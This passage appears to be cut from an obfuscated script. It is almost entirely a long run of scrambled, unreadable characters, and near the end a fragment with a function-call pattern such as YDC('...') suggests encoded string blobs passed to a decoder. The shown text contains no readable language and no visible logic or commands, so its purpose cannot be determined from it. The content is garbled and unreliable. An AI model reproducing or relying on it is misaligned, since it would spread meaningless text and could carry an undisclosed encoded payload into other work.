]KFehN3\/OCDgZFK]hIhkK.JOiShEac.hKMzrAghC;rJAgKNhI.D_hD.yA]..3.pOOhhw8kkgzi,C8.^zxogCdIamI.OfsO.JKbu8S5bA.x.n.AE.JuAOgsI+u(%gr\/k8.uI1N\/J3.Deh$rwK.jAwyKdIF.KADEhKCpAC.YNhK4r.nRzk"T.rh4ww:JAJrOHjshKI.tdhA2.l.ho.$hK.f5EuJQA>ghI.u\/%.r.k<#-N.J.a-O.JDDICCK(KhE\'cOovKAMA5hK8S..MJ.SzhgKC2Cg.rZ.k.JA9uC\\.<S7CdgdlIDaIEoCKvJ6(h+j2]K.zCA\'J@CKbjKVu.\/h.K.xMSKD\/M.rzYhC)AO.8gITJJroV-.Jb..KAn*l0rKAel.J.gurIugvriOJ5VIrpK..CJ.hxhkasogAC.0iJ&Mfd.OEOkJvO\/woI-:JDr.T.qIgq2hA pNNLy]OTKgEi9.hrhIor" uizoidrh.o+!0\'N0AIc.Ypg6a.gz:AKOzjA..AOCr.rcAihIhgOhhc.+eT&.iiK*ciyogOIgE .JJ+gOJiohhEg-KIvKC.KICJO>c+hQXIo>O.r.u.KEEfRSjnX*Gg.gqr+JqA.hE.K\'\/&y.ZrE.hoO4hzj3Kk.jC4JKEh.JkK.kdi.kOgrDrgIJh1kCkmhkSIC.yI.hW4KiggJyKIICAoJ.eK&vi7|K8Ogh&.whCvAh.ggzTkJhoI-hJ..b3r.y.r@4A;k.kOc.ItaJE(rAcpshKiskXEYwEIhINeJ8.^er$Ew...A\\y.du.rKuC.gFMhIro.AV.pgcJ)hhoI.h.gE.rE7I*KVhOJlKrzt.sE.K#iKM..EKb.AKK.AaOmp.jO.hgC-iEoueKKIhuM8yKnO^Ju.dKvO^K8K3JircErNzIwA.OOr u.*zak.SEAMoJ.hwou\/wo}.KSyKE.h9hIEKhIhoOE.u=E%hKh..l;hJhlO\\h...O@pIihhk1kbcOIMatIgOAKgEgJKEhBxM)SO#.KOAD.Jw.jh.xJgOlh.wr:.A.rpHKs]Kg.Nd.A+.J.EoI$IKOfgEdJKA-grIC\'EyA}..@J.uoKKh$h!K JWiAhka...K<xAAJhn;|JOg\/IJIhK AsJ.CC.K1.K.OOEh.cA.A.KhkJII.A..\/K5OyAAOkNe.orpJ^.xVGJ.KqeBmgAi[E..hKnAtJAh.xph4hJA S6hJO:JA.NK.OhKgKsJJrzAiT.pCD.)dJxoxe.nJr:Jr.ED.pCDJ.V1JKAOOEkr."uwI0.KCu!k.gpHhhwE.J.oC.OShAKd.OhhwohgAWzO.ryc(IMasI.OzCC2ZJ.EaB9MESu#i.&v2|E8AKoO.r.TFqwgnMOyAa.uI..xIJ Mo&MDwD^z7EIhAOCyLhg.KVJo.}sCgCj[EdhEAchoKJ94S.KKJDihDs.\\KO)p.2h.++ENvMApI}KCSCCCKZS9.yDJjAyh0}E.\\.zN+EIqJueK7afEgVH8:ws%KoiKhvh\/KoJO.AOlK.E+A!hJzh.ArcY.w+K!MJIhiAygKhJAnJOhy!g.{Ng5nbwAKh.hODECDSh.MiAaEuMOJMphwpf.KIf\\.\/+\'K.\'OKrhAKn.C+DrAXTkgAgJpy.>Ih{3C.Eh..aSIA#h.ADruCOhguiD.r.gcJyA\\E3wphK2K.cK&i.Ot.]AKkn.l.]Itg.=p.nE&J.wApJAhR!u\/ KEh6.gOiJg.ug.T3D.p.JAh@t.Ij.K.k.=w.&AXshO#Z.rdkrIOAwIyHJ[.cDAi |K8wgo&syA|.O9TA\'$K6hz.rA.EIKIEJ.C.e9yw.g.2JR+.A.l..Ck|gECJ4Ttg{gEhqK}h .gg0.tIkr.Ck.upKEAzvCUO3kgC.IoKIsJ.hg.ArEu)pJwgEvUEowj.rJhrCg.DDOo.f9ryAJ C+&hu.KObhzO.g.u.wt.rhWK\/rh}.XC4JyJ.sAOhAJaD.K+h!\/JrhhAA.rAvTzg\/wCp..sIE..E4.kNaNCOWA.h.hRD.CISIXzKEI070dOIgKJCPkC..Soig.uqA7K.rI\/Ahug2cgJg.P#ThnKAhtD\\ .lA9q.IJu.AnK00.hD9J!JJ}hK\/WY.x4hujEXwueCocd_Kx AIEgEEzI.AIpAhrAIwcn.|0.gCxhihr.Jhh!.N2OAKvg;I<i\/p\'Js.hry.CSMhuA2eRAP9CF|8A&KOk I1m4OvsKIw\'JCK*K.Cgy.gCuOKhOOZphhhhl?KCihO40uE.SxEKWKEjkh.MOgK8hw.rnyhJh.wKdOOh\'oVowJRno.JaI-.kvAhv.ClAi.DJ\/hhxliEJ.wTCg;j.rI{J.qkhzkcO\\rDrA.hD.C=.hJzhroIjua.Og.CK4\/C`KO.vOinO8hzggJr.8E4[KD;iA.oA Khka.K0hJJECvOkKJ.0.C.EJhih._KO.JwhA.oAEh4hN\/.|rEM.EElMgAI.rNh.EgChuJ.hqthIj.hhh\\qEhsCKOIqhh.KgEhJOEvhfKcyiby.8ig.&hyAygGa.JqwzA..\/r`.ANKSkhI.mAKAdgK)gWK.jco10.hCwAJgh2o.AAzz7pEyM+\/0wOjzhEAam.i#huK\'A.wsf.JxgSXgOODhgrw..pcg\/g0u&h.xhACj&AK\/CwCg.KI$hs9Nyg.EoK_Ah.AiM.zh9SyIpEKrA0IJzD9SyzpwKkAzEzzg9iy,p.CChK`M9gy9pA].0.g\/hK0C&kDk.\\fIYOM.|OgzKhr.KkCI.r1.nlpA.yEh^OKsvRgngA.u.K9%wdA Dde.h]03&AD..EfCYI.JJlM1DIklh.yhEAj.uKxt(yASC6OCYvED0p.uEhkwA.Dh2.K\/uhxqCv{EIu.hIAOAdKAKh\'Ebk:A\/EK2cDI5.xm(hAs. O.AnrNK?g.D^&(OEd7Ak..p53cAgx CIu+.zvP.zJXOrhaJE0A.OE1KDyKZ9ItuiSxhJJJxKhrA rrEJErE {zASo,u.S9hIJK.^h.h JJ0g.KE<KwyiZ[gAuMS\\anlhrE.I.yx.c.0r-1J.wagkKmfo.EIKho9Do4I!jK|.JKw.g.K[S.OIhCk.huvI.CKygM..EICgKMh.OfCAO4h.4Jh.iK0hOvh}r\/..EDC.wu.nIhjECCIoJO\/pO.wMbhOKSC.AfE.hImhu9yo(I$vo|MM8TCAro..hTJpKXcha.&JChD.hIunaK3Kq.".osw[OkJhI"tAr\/o.g.CA].".vo!.tgO.+Tz0geuogKdvJ.AwKERwgkKO KCkyIcMKOwD,zK.g.AggwJ8.VxoRhe.Aiq=\'...zy$hhOlk_f.E&r.kOAgtaCc. .sIA+.g.r.8Ey.hhkuiKCAjxOOoKKW.uN.JpIbjJdKIp.iKluwurkI3EDl.EC.A.lA.h4?8M&`AAEuKAzJuOm8zfCJ.^Oiw.YAACrgInuADw.KDgA.l!.uIg8w&gAKK.iKIhwh&KAIrhIDiJw2h.yw\'CCzID8w&.AbKJjgIAwyY&J yChhk4lAqiNw|uggKOi.\/r"O$A6C.ggl<..gBh..\'o$hPOhE3CrvCk.8.r5gkjJ=JTJFI,YxIhJCJ}J0J6gxgK<KpsJ\/h0J2KxJK.yJzE.C^whJxhJ.\/=S1v&ioAYhI9J\/JyJNJ.hYgI<O.CBJ.y\'o$KPChA3ivrCqgAJZho.K=a1K&DADKir0\/E"h$r6w.hgI<S.JBA.A\'&$gPohK3KjdC*.o.h5SkYJOJIJhs4Y.IaJhJ"JAJij(hgJI8DJ^h|JKK.J..hJNNrC.. .I5LkfJKJgJI4KY\\ISJ.JZJxJCj#gEhS.z;wEsOIhOOcSDOshDEh<L.@ODSAOhh.M=<dDjhoswJkACh=EAhhg.gAV1..yh-..K.vCx..kleww jkYNg9aowgw .K<.OkOOKcCek.,Ktggrh.W.gSIE.MAcsp\/vIc.JkOgrKO.KCDO.h3JZOwSfrDNuOh..8\'w.yhwc.v3rhJ".JjICIOE8E.guWhFJoxcxOSjwhhw[K;E.EEhCwv.hCw.KO.EwyuwJCJhr4.kky.KhSA0hkKWAJ6zKD&hOf=OzjIIJuE\/g.A.&Mh.K6rihoIrUKhr\/u*0rwI.EJ.gwtyThEI8vIIu9.2ihZgDiKWu4I5u.KSKbJr\/O\/p4Iiq;DA.gOC.XAaJfJISrDChC.IIJhISang.AVg])hMX.inwhEhithFA\'JCJiWws.iI..DbO..Ok.j0..C3jAhCCuETwE(Z.OoN,\/w8w!b0yVAKgKEhwI.iz.OJE.0S{KKra\/ 8g.t;x..+pwhkhyI:rK.E.5o8Iw#K\/yEuJpo4n;k.D+Ah#1 ].h ikbAK#.LfI&hgLnCh.9hh.aD.pz3IurgUiKgI\/9.hkhkP*h.8ICjaEwCahOioA.E#.p.|JrCDCg.rokzE..Ks.pgEE+yih.DKC.CJ.K.vE.z0D.vS^DhE>EIikJ..yI^.vCrwOikKcOEhwzIS.hrJK\/W\/J4.iAIE.ICo.OC.UCakgdapKItOhA&.-KCK2). IEA.h 9.Ohr0IruA%Ar9?_]CJKE.yhij.e1 p]KAsgOtEh.usN.ri.hvShr..hANhKoIj.Ul.hKI\/0AxjK.dhKK3h.y..K.KK.rJyIK8.TOIo..iCbxjA.Oenu?OC,hC4go+uInC.]sEagK CoJ6IKwkIAcncrA4kKlSqIg<Yg4vupOJv.j:[ha|Ii..K.KuJhd^,r%hMubKArvhF4hRyK}H0.zhrAIjhDaAAxrwFTADhE.qm)Aa.WNC]4JSC8C$pWEjwECI.yaa8JODEEcXK Kh.vfI\/.h:xEA{Kj0C6 .T5KIA".JK.CkXNz0gghAK.KSKs._wjJ.hs{K.oKODAIvJYh0Kvh\/I.Kqh28aSKhgkvhxlg.hoC\/JtlwgyzrInV.rngOkhrdEi.gORr.ggAghC.JEFN.WEKI92IicOQSdJIikgk\/zSthACIh2cE.g.KvFJoP.!g0..KJEN.TIIKg2KAgK]EJg\/IM.hgg.IzqpK.\/C.hMK.oIOj.Ku...gAOgnz3.vOn\'lh.y0tbz.j^Ca.E0KMOvd\/]hiqriEIKa.sDgaKK6tEnK^>.Dg7h KCh*_Kz}\\fn!nC.M..8.OvgghIA h4FDhM.yg!.OCCNshK)OEMuppu,3JI..JhOErLchKKshQ]dnE#VSKK3thIhhN0hg)IESurpgr!0IkXIKh...IJCKuu2J.h0Hbhg.kM.I.J9MIJho0.&vvOshF*hrH4o.Okh..MM8_ rI#.K;..KsIIuS.hqxg.YJp.c48:8EKjwKyq.K..A.haEna.EJkCM..ksiu8.Ek .u_IG0er%SL[.rfCAQha%D.AsCyh".3`uOVr@hA\/t..jJMEAo.iYE.jE.ow0.{JE0huDoDfh.@0Koug.%h.AK..EdFkC#KUChwOh@Ch}.AiaA KgobO4rhEA.yDI..q..Ak.%Osgi-hISMq.iA...noguiwIKhOCuRnqqReI%hL\/.EJf0.J.ICJKEkyK3BJJ.joKhSgKCI..N(dD_rAOA.prm.A.iErjJ)dqOCh.SK.IKKngz\'fAKIikD\/F.. CyAId.vKHKhuE.vhiK.KD..j.A0o.h_ A.u0%6EhmoAlpjiEhpaggS.wA..gqg$^cgJiJhh.hDA6EKhA.KVhou}s.!EEah.8^0a.gKF.DKSOD.Il&kEdyh{.OD.rFKw..hJK.YEa.pOJCnA kvy.eotip\/.vwD.cTu0kEAJ3.E.n.0aFlMSyZM9OEz0\'\/iyz.AITi..D2K.KpJuIkOVJAhDChWO.i#AOnCIKcSKKWkJjh0n4O hcjggk%D.YKK.hOkjOUgEhJ.J..[A8pamnouMC|o.Ja0gJ).E.Khoag(%K.usrylZggR;8..8.rhEhwKDniAfkcK06AADYh6OgiJAknPIgc.KOW.JghIn...AkuytwzOTzgT%J.OKyO(rW.rLEODJ5rv>ENOI.A.hIJE.gJo. .c.EyihZJ M#Dl\/Mx0irhIO.jchighI ci[KkIcno.suaK>.SDnhiK5tny#lODAkry&gh&0kKAk5,lE.KApa.Kw(.MJ+TgpN.SCnAEhH.gjKAEE.jKNEI\\IAh.OrosKgh.JkgKum[+N9&Ez>vj)uKgsCyiAEhkE1bCzvOasD.giKb{..OPrr.MJKkKr$Oz.JK.rOM4XkJ.l.NuI3CrJO.EtA&O..+[.$xeHD,%WnggAizKzO.-KJ.xIAKBgI.5Jh.F.JOhqagygSpJ.hESUOhgrOs]%EwKiOuOV..L9pKNnKj$;C.pKAgog.h.IhC..rKKEgCC..\/.wh._\/j8 rK&iOhSfItz.z8KKaNK.gKv$8\/f.KKpKcQIskyNv2rg.hEr.JaKhk"2org8Kg1J"h.Iz.pK)39iOkfDAwOn\/^lK.KAka3mtI3 g.kyu...3.sE..gOgKShIX+g.KIOsS.I;.E.buE.k.hw.hA..XKavrL+Em\'h.=J4rCghOFIC\'.^igAr\/K00a0w+cSv.!O2uIghor.KkgChk8CKckI.)yIDh+pPXb.hx gh.TE9phK[yE.hkKJJ.KoOh.wr.hKgzKBOw"gKK3Ao.I2(h9wOyK.hcAf9.KkD:AlroD.OgK%cor^=xh2.hyA0cp.kAkANAq.xoAhj.h2pMK.vKqlkCOChyw..CkKywOXOhAKhp.fIF.8.g.QOgO.1;X.FIK"4IOvBtIrOKOrCjoICh*qK7KCI0JO8o4.hmhAA.pN0-..IAnj3BKgaOnh.zocKh080..y.J9.xDA\'rOJ.LAo.4.Iy MYuOnxz}gRKu0rNS-og602dw.nxBd.Ehc**ZOCgEcgEvawthrJ.VxDCoEAyh.Cp$rk.rLEKNJOrAo..aSgA..hz.pCFhJ..JKehhD3).K ..sEjiaAIzI\/hdO.xr8JiuKDkhylO1DtsfIAd.,OqhCAA.4I."AlEjKK.KC*.yO.tIVVA.K.wDb7yKC.KhvngssD.s{IJ.. KKht_hkkg.wq.yzT{$.fCk,1A2KNcgAoOJh.h gniJzbr.ukK#ahE6bM.yIO.OMhu\/.OIACf0OkA)oxoq.hhoK...v{Jgn.]CO..DA\'EyAyah...kKS..J@.qA7CNv&DAIhOCk>.AO6\/hhMb.&ADOzsarrAgs.I..&kIxKEx6.wBAEi EsxSCgyK.zNJzZ.98w.wKu0(6iJOhC.dkr4KhfwinMI0hK.T5K-KKflN.dSCzOsgu!KZb.sD.&iNAM.fNzyAAKrA.ihuw.zKTk_Al.rIEfbjbKE4IdxKhir5Nh^s.;N.zA..rcEIFAKihS*3I.uiACksBhgDoiS<N .K.eIIhSOiE..KC\'KOgC+(p.hogO.KwzgkS.O.u7.iNrM<h.>2OorE.7A*hOKAh\\r\/Jkk\'.DhJhKE2Oo.EKlIDNiMOu.AhSAKKcKCg.CCrq..Acpui..Ig..krgAiK\'A8hS.hhAOh9DIZ3E)v hs.O*8I..E.u.g.OJ2oAOghhuA,ICE6.niM+AMKvvE.K0.ry)KShC.sgEhS.EC^ExC\\gE8O.MJuwgea.IA.#OODvB.yE.Nxqr0KDo+uo.hz.hh].h.ro.0Iinr.CFIMJhIs.ydb.]yIohg.hMyoK.XxVK&KngCyA\'VA.zN.CMzK!tI,AEuVKopAEKHArhKuhgc.<Dluu.jJ%SehCAhrNr8p9h.Ekj...zDp.].A3fS.D. O]D\/B.y&.UxgrCKJ.`.i.Ve{gJ&=CYuzCJuK.Kf.N0JAxDAKf`E..DyzCJEC.r..ghaEKJOhvOK.D+sO.p0.AIhzIqIr..nTh\\CMoJc$gyFhD.jAKKkJ"O.ALgOKbIE.bwz..kDf\'I\/CvohuAKo..YAKK*agEr0kOKOghCOigFgOAEkAJhIk..ykKo.h9KIhpA,Jk<.nCxZI0z.umC2O!IIIh KinTn@OqrdS.hIo..Ii.hcrh.nIhIrI.A\/h.zOZJ..ii..AhkJMt.aow.hiKCgWh..gAnEhsufOKhhOu.KJ uK.kKrMnh=gKh5gw.ECOh.gcnC^IOrMKqK..{ioh..N.I.ArrKO..p.gsOX.yxN.VE..J?hTKw0hyJKDzEOqs . SDC.vlhsa.hfriue-j.VJ.hK..2zhrOJIuN.J@hIEKFS.cJsx-ilhEc>.OEjfKyhI{!ggOAhk0do+ rnkfDJS(hnOOgSchEMFohCywOhhCsKh.\/.CKE):D|hCwg<s4ykb5.OD^zgqrgOhKf.%rpS^ay.2Ch.AqIk^ \'L2KhVA.KgAg.K.gEKufT.oHhn.k2zM2.oKAsICECvyh.C@KKpwJyj+kA.rs0g0K+..KtJrKKEr,j.I3\'uKuwPypCggS&jfTEq^so^hyh.t.p.KKp.r5WJKO.DwgNC..iTf.nggtOo5...D \'aADhST..Cy.KhnwzKggta0jN4-pOsd\/.hhidIE.cS.hCNghcgEtaMtKri.OxIC.EoI.hK.m94OJK.hOJhr.E.K>Eo{JK3DKe.oJbCghh.O*K.EJTkJsp5K.Esr\\yIwOhpK1rMg.poKNogCO.AKKlyg4zuIOAjKLwg^gzTgEE.egq1.s{..EMFrf2O..5hI.N..Afr\'g0h4CS(.yJKr.0KhoE.rrv hEYcky..dgzghrhoApu.0A8.SgCg..MC.K.xEuw"D@.EK.hz_CAwhpnK.w.ZwC&DEkhhA\/k*.5S.IJh.KgS hhAnhIEsa&.2VIh]Ay.&..osuhwJKA..CwpKObhk.gqi$.I.N.kCfuA1hAFg.pKKDkKKogh.hfVOgwrkEhawE.zzj.K.NKVCKnn,uK.gAn.phzar.NCApON-O.h(YImho+bwF.h`HKoCK.Eevhhf3RvhuDhgI-uiAOKK0$XNA.uNg.Iq.hqEghg)S`ChA..uhIKoloOuh.j.grhOvh3eEaNI&uKofKKOuOgur&kCICIAKx.FOMceCvEnw.D.iKf3cI0J&vEOlDDJiAIruwg63\/.nOnh..As5Dc.ENI.Ik.gTvhNqKhnrr.DhajOJCgEIlODDikf0cE0c-ilZphOog3.awnKrhiy.h..8g Evx.CCAihA.wj\/A&hfJ}hS..i5gJbiN.IjVCE+uATE2OhI.vAEgrbKN.IhCs..MyKEwEKhwoi.uiVF.amAI.8.8...S.Cy.INKrv.@.lq4KCoChTwI.pCW.+CCwAu}y..gP&.hEwhEEra.EKryC;gjdCan.K.6JIxuA.fvEK..CO.p.gEg.mK.OisNu ENxJJAI.#00h7EgzrSTyrhuKK.aJE\\bMoh.Ed\/U\/Oxjth#cCgjACtor0\/yDrOKh*Y.Kwch}1kdAnoiXhaI8K.KAuKhSMnJh[h8sgXaAEnCg.AY0vvI&i0ug Je2wqhh.pyKhAMh\/Dpzg8okbaKEnCkAulhAt..mSg.hughxzhK.kpK;MJ}Cv.gCK.o9.hKt 6h&gg1hC0nGDEjK]OJyO.AjjcooDGJAEu.K.wDAlrF.AoCOhKAgJ.AEgJz.BCsxChpd.h:EAf.JKr.\\kokK.pq]K.YAirJ3Ji.rM.DKCyz`EAv.Jpl\\-t.Kg8D..IkrnIJ`+ogh4gv.|KhCKJ.Mn.KAJOsnrJ.h-KpEiyCC ;E+J.!sF..ygxpniI."Iy!KKzOiKruJKDyiJf$vhkIOArg+\/2IX O}EsiSOgEk.rOiO2Kos-f.J.gK=JzK.IJ8.IKhEg$ tIrNOEOECOAUuKq.gJog[4kocJxoO.zJO*E rojhgk..noKkg.C.EEO..8f1.xTju.ahKz3nlh]9ADKCxIhMhyO..u0..52C2SHkJAnKn#.Ae..racOzfMf..E0gGOEhA..sKKauOKh[MwDk.\\d@z1.Oxf.AqvgjOWEhThKugAOhvEu_>7Ki6q9DNgIEJ).+.nI[wAqvgKA.K .hADk&gOACu..rhKbO.gCAoh8K9ir\/..MhwA)g.rgOi32rz}DcDrEN{JzhiTO.J8k2r .h..qhICKvxqA4nsK.2AXFKnEZg.sxrw&h. o.Mh8N8gXn..Kr.D.gfS.Cc\'.KPzID7ai2hY:.yvig\/iKKArhghi[E\'K.[j.hIXANOIyJhh\/.E.zAOhqUi.yFhyk|u2hMg.aACKh.OAsK,o.hKgrOhKKEhNCW.. bM.kKKzi{.h.oh.t0FkicgxJAfgghu..NEh..65K2K7xAuD.{m!AAhKDbh.AaNE<vr{fEfEfyKAu.rq[Nhxjrv.s@gq0uAxaA2KhvK,EkiJaNhw6.SDxlhIQaMOAhgEsDhug.-.A\/h-WKJr10 vK.h.IEECgho.IA.KAsK..O.h.op.rEgCgilDihD9C,SA.u..sD9\'DJd.KpIr.nGOjTN.j0JG......oCEZ...KKEsN.-)KyEyawErc).wDm{uO`gzzgTC...J0ZK.ctK"tKKixI{khb.ny@uAwlh,0hDuwE.:\/g..xo..hJzOfAoTMhuh.Edtyp#&yw3JJb.|.oA0.pSanGihOI.ASy0ArnwO._AihhKSz:ghh\/JhD(i\/Jg.Ooh..w_.hT.Jh..kKhioiJuUpK^yK\/MCIhr8rkgi,.KOJr.I1I.J.z.QegE[Ly0i0..41hSrhKbJ5\/..]gFEgz.+hC0ISihr=dtrJwKx..gMKfjJJCYwISIIImnO+cCIKOO.Cg.ahKrkhNMKSD.Mhvo`yK|kIN.5CDv3DOnKG.;AOuz.Ekw.!yoGq7gN\/h.sSAgr+.O.I.iD$a.JrhcKrr\/v.go\\`gVrw.ENghgAhpOuuw2i.g.F.EJ.OIp.kwC.h.CgK.9JDwJhrE.g.X\'.K+u+x..AguA# XgkrIK.OI.hCAEhVOgC4qoI004. hh.gJgCyh.fhKarKig.h.yg5.CA+rQo0gSD.CArEAardIug..rin&g\/S\/J8.wT3TiKrXO.i1IogwgO;N\/.\/h\/24.+lCSZvCtKIgIrK5!IChI1jtkuJCOzJCKxKr.IK...orStEK44iCCA\'rrIgg.KCg0E0\/..hcK^4ahKheJ.;.Oe0Foq&I..AIw..Knh8gv)O.iKrE.tI@hJ4wKfiI.MnakJM.ithhSKEuyC\/3EJ[g2v.DI.Nzhdn\/.+C`hE2ZEnr5..u8y.j.A.gv+hCt.Y+K(v\'6 YIJk..wpphCv.KJKC\/hOfEg!.iJ.Cvh9..8KhK.9s.Ks.-azKgC&Mp,K8oOouwyxDgKKOth2h.Kvk{kwA\'.gD...g\/fy.KJ.M..O|vKCO.2CMOA^EygEZygII6hM...C.hsIK0nh5gDlDr*uEgKEugphl9K.r.C}..IghhO.o1K.uypJhSECfEMo5hO0ua.iAKIShKoIh\/K.rjE.aAEnSk0whh}E.C.K\/D&.\/AfAOwh uCypDhgCK#FA0yzhX.uo[A0k.rFZKkk.zrbnXro.0ME \'IG.K.gKA]pKO&I.[r0J.wSAnAzI.i.hfONJw0KhA.rh#.+wqh.hEK*uclo8oog69Ob.xlxz.\'EAp:.aS.b.wI"IKDD.LOgAWC.sy.DoA,rwxr.DApkCz..uv..4I.hOtmEI:IDrNTA.g.CDX\/n+gk#h_KhhEzorIyOKAoMzKhgyoghiIJ)kDKp.CO(ohJ.oA K.NKOIdJngO6.$.gtpro.g.cNW2uK.EN1K\\n.INA2JKrEK0+DI6&IzOwzIhnhMKpAMgK28K rJ2EK9FJrFKu.8D.AIh..CDg,0oho.O.DKK0rKgri.(MK3wA\\Crg$OJhO&kr(ZhrE.8pCAO[uKhErln%3-AkokiKohI_ZN.itX\\U.ANoAwyKu.Okgri.\'u48D.5.gOOS0qhhngI.MvK&JKCh&JKJ8&.<CNKggKwEKAdydjS K.IK.)SmiuSODMoclKDK,S.iE..I0hKOuH^vK.OANhoAiN;wK E\/vf.KKoErvIOzK hu.4hhgAtKYzic:.ESu...hCghKJTEO1hvO+rA0o K.hAhhhhK IDH.S3rkKrD.h.sy_.k ]h8h..*CE\'gqyuM.a.yC!vEl\/\\w4xc1..D\'v9N.rnr2c..C.K3Wg.PgpKnag@N.I4gC\\z42cyoKII.rIg.2pACgaA.Oqh..qgay.s.jzSuvDOwkeKwirV4gIhgVr.sKtpxK1JrSsMnpDI..r$wCz.gSzgsC.IMf.CEh.AKAu"\/gg4DC\/.++h\/...DndzO8Ci{v.h2+KhoCS.Jm.5ryKlD+Ol gq.M.xEh.wkJ.gdqFgu0 EkQJ.cVcg.,CuNh2zuDpK+h.dohJDC.hK.kKx.r.oyyjApO ?.8.+EOAuhyrkgAgarwzRvg9OKh.ih2cwIC.z I.xJhxg .grrsOKhz D...[a.kp.hCi rwoONh.9Kw.\/chAOhh!gh ph*O.j.hgjJz6h\/gAx7Ng0I.Inw.ggK.\/..IyCDI..AgOC.hw .gh&..KC.uD.D5k0ng Kk.I.EhIIJ o.YOJh&.+ [fK..Do.h.gic.gJK "H.v..J hgowh\/N4gr0 C.EO.h. a.AzO.N..mHh.KO hNEI_hE.J.YAI .j0.rg0KAgvDDEp ogNwEkI6ggIx\/ tu.\/n\/K\/O\/ O&j.uE Ju.+ikcy. kJh.9.fgICrhKIhJWCJCzYx.c zKeMf.  hm..4mg.k sog hSiIh ih7x. cuI+JkKyg A.\/Ofgzhr.iMi_8q1ai.aqK.C.gAi g|j TAKh\/OvgihhI\/hAKJ rr O  .pDOg Ai k\'(8\/k\/J\/9\/w (OKgR rfg.nDz.4CaIg8Jr. OgAw .mgCAhgJO.M= ouInJq..%hs.ow.v. .4h.io5.hOAuA T.S.I.ri .O.k.2.A =S4I.Cx4IxDIK AhC_x.NOg rGC.I j+i.y C-M.E rhhKM Jwr r+S.c  Kf.K g2..d AhyyK.a rOgrg..Cr+KC.agKKpS.gghr.*CKipKhO.KOh Js! .YC.?.A\/E(hKhgG.DKgEq ruIpg.k Cr&I .I DKK.. KD7nhCEOh gI2uKCC h7.gM _.g.K0M rph^Y h.As+.D `C.proA zgrD.DK A(JI2  uu+Skw  .hK. .KCrJOZ.ihIz1N.Irr}..IrKEiI.wAhzD.AKMqz..EE89Iuik.NDbuh8ioOia.Ow+ccigvkhgOI ,OD J.[Kh CC.s8.ahg.J.IgWrgwg.&Ko.CIh0yJBIo.uOA J^C g]C hK h.Iih2gg wiJ \/._V.K..E w,axKgJOF D.Iyuh.Kggl .h.IKh.Kno. ghOp*oJhd|r hz.&hoAX0Ky.u g&..+K5s" Inh .k 4nhhvV.r Exq0NKvCO mh.g.h.M.5K g.3.oIhg8hu.H S.O<9KK.\' A..Ik. .X.pg5 rY. hp.oK..g\/hakJ DEIyv.yg.sNh6{C .jM.i.g\/\\.E M4!u..gKv.S &Bw. gCrr.e .f3 .u.DS..jQ6.+h .q..)KoCp kE..KwKh rhS4 2&(.Cg+jh.g Y.vS.C&.OrJgD AEJuI. .KgO.n HO. ukzLKhuzwpg II.i.I.hlK. .r.iuz&.KKr c.C4\/gNhC\/Iul ow.YugsL2 qwk8.hKK. AIE8g.qKC wpOobDs.3gKIh ECjd h.Ki .CprK.h.NoK In, I......CgE&rg h.Ny.CChhr.I. guy8zwK.r.50k I\\  K...B.gOA.DhDy.Sg wn. uC.sO.r.aoA.\/ .kA.U.IhpnKu0 .M  K&h 0+m J\/g z8. ghg.E JaK iQu mKK 146 KMK hr. K[P w.Cc. o-J nK& gh4k1 z;K v.KED Od. EuunV jC..K nN& E:o .|h ..IC\/ K.x .Lh wlIrO .yj.g M.Kag yKl IEujh vzIII .uOpl (si.. xT.pu CzkiO .N\/ .Ku ;y3.p jk.I\/ 4FA rhuhh.C.x uSs.uCihD K.E.uInh& .r?h ...u ykGgSg2hS OIhhs.7IC ..kE4CK.K ryMhi.O.I )zwh.IuuM Sr2rO.ogz 4rE....EE 0Swhs.\/.l r.w.CD..h .C\/. .NgI rjCh!CKh+ ..h0\/2Kh0 ..4Ci.4.A .SwCjh.gE g.haxh.aO g..i..JgC Eu0uh.nyA .h.EO.AI. rz.uNh.gI "pJ..jwp. .Chu.4ng. K.0C90wy. No2hy.uEo Crl.A.wiC K..CwDhur Nhh.a.DI2  CKhIiKh. \/.viAowr. KIgrJhrIO E..IiE..\/ .ush .zI. 2kAy.hJI= Apigu.IIi ikj4i.C.h I.Ii.iu.h a.hI+E6d0 .no0E.2.c :oA.SaIIJ g.hI$gerJ h.2s1..4, 6rDo.agEp E.<EkNgIN e. q.wCr3 ..20'),YDC('yN8nJ==rJhdjuyb.8dD.xaC0..>rpuMdnSp_.nM.HKD.nhhAJr^A.K.dxv2OKJgo8irtgIqyJgtj.9iEqM.|O.kJYh kC.KFM.rJuKJJwJ0K\\k>C0r}6.kt0R .r.D..A h rsh\/0u01hsASr Ah0KrSe0gcAKjDhggAO.NCh.oOnA.v.d gop\\JA OkS..MhOED.2rqf.gr.OSkc.whCCNx Io..ksh\\.hCkOggwphMK..KPKAKCOKOwtsCDaO6Ew[..urhgrg..Lug.J0wXS.hgKoPFnad.VEFwhCOiJgvIs,kDCJ4NItgohChZO_VzCkJr.!pkENKJz .h.g0AG>JyKCs.KOLhASAfm.ADynj|DgA6xOKfjOiC].KogbKCKIO3dkurn.A2K.nPFJI7zDEDwrOEqEKg.CK.cKS.JryKuJ\\AaY.+c7uNOCKEI.ytIOZuCWwDcx ArhwjIo.A0v8ruAoCAM.B.OAcIOd0A.JJ.rCfK..Jk\/CEu_Oh.wkbh3.S.hJgahE=gs-k..)szE.eG*.ao.CoQxJKAF0O.!K-JEKg.JCCvyyKEEhboNv.S.iJ0?kD..nECgJ%AA..Mo. >FviKIdJsyNjOJ..h70hEdzKOJ*Ecui.Fy..Igc.Ey.Ns.C*Lh!h urtIpuaJOh.Phr..gFJ$1.V.PASheJOyEuhz}Jhh hwgMJ+yCuFnxoguCjAyhgnJ.C7yOs.qJhhhAk3A.hC(.hh.oBHKAg.JT.og.zE.r_K.uCKEWOgLI.CDKho= wetCoxJD\'.vrhF.z2Dh9gI.ckEoprObtkDkNEgc.oAg_r.h.A,FK\/oIhu..g.JAI_hTAfMDi.yOOSpAC!hECCKhEOithry CJK0hPkjP.KKKdgN(.J.2OwE,rOw.x.OEgOC.JwyJFrjIru.Ah]^Dn.OIesEeXKvJrAA.JCX0zJ8JhNAkOCxJrh . JP.Aggk2A.h.AO.xS.{C4wzz JdKt8DAj...xKbCu vdihgAvo.Ojg0GVaAJp\/pUw(K"WUAKiyKhCJhKh.gCig.z.0AhfF8OCIhuJCsOJ6IJikgOwJ.Ds..oCIOggqrr#cJUo hIJ0>hCys.vJ.u.CO.k,hzghOXhhGZh,ykC obnMhO\/nirzhrOwIM.0 